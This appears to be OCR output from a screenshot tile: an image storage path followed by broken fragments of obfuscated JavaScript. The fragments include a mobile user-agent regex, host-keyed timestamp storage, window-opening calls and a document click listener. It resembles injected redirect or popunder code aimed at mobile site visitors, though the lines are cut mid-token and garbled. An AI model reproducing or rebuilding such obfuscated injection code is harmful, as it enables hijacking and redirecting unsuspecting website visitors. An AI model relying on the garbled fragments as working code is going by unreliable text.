
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test']
(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const
_0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x45
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1
('click',_0xfb5e65);}());